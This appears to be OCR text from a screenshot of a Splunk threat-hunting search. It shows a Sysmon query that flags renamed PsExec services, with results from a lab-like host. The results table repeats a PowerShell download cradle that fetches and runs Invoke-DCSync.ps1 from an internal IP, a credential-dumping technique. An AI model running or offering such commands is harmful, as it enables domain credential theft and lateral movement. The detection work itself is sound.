 1 index="main" sourcetype="wineventlog:sysmon" EventCode=1 (CommandLine="*psexe*.exe" NOT (CommandLine="
*PSEXESVC.exe*" OR CommandLine="*PsExec64.exe")) OR (ParentCommandLine="*psexe*.exe" NOT
(ParentCommandLine="*PSEXESVC.exe*" OR ParentCommandLine="*PsExec64.exe")) OR (ParentImage="*psexe*.exe"
NOT (ParentImage="*PSEXESVC.exe*" OR ParentImage="*PsExec64.exe")) OR (Image="*psexe*.exe" NOT (Image="
*PSEXESVC.exe*" OR Image="*PsExec64.exe"))
2 | table Image, CommandLine, ParentImage, ParentCommandLine
All time
9 events (before 11/18/23 12:44:33.000 AM) No Event Sampling Job Smart Mode
Events Patterns Statistics (9) Visualization
20 Per Page Format Preview
Image CommandLine ParentImage ParentCommandLine
C:\Windows\System32
\WerFault.exe
C:\Windows\system32\WerFault.exe -u -p 5084 -s 1548
\\10.0.0.47
\C$\Windows
\PSEXECSCVCS.exe
\\10.0.0.47
\C$\Windows
\PSEXECSCVCS.exe
C:\Windows\System32
\rundll32.exe
C:\Windows\System32\rundll32.exe
\\10.0.0.47
\C$\Windows
\PSEXECSCVCS.exe
\\10.0.0.47
\C$\Windows
\PSEXECSCVCS.exe
C:\Windows\System32
\WindowsPowerShell
\v1.0\powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C
iex(new-Object
Net.WebClient).DownloadString('http://10.0.0.229:8080
/Invoke-DCSync.ps1')
\\10.0.0.47
\C$\Windows
\PSEXECSCVCS.exe
\\10.0.0.47
\C$\Windows
\PSEXECSCVCS.exe
C:\Windows\System32
\WindowsPowerShell
\v1.0\powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C
iex(new-Object
Net.WebClient).DownloadString('http://10.0.0.229:8080
/Invoke-DCSync.ps1')
\\10.0.0.47
\C$\Windows
\PSEXECSCVCS.exe
\\10.0.0.47
\C$\Windows
\PSEXECSCVCS.exe
C:\Windows\System32
\WindowsPowerShell
\v1.0\powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C
iex(new-Object
Net.WebClient).DownloadString('http://10.0.0.229:8080
/Invoke-DCSync.ps1')
\\10.0.0.47
\C$\Windows
\PSEXECSCVCS.exe
\\10.0.0.47
\C$\Windows
\PSEXECSCVCS.exe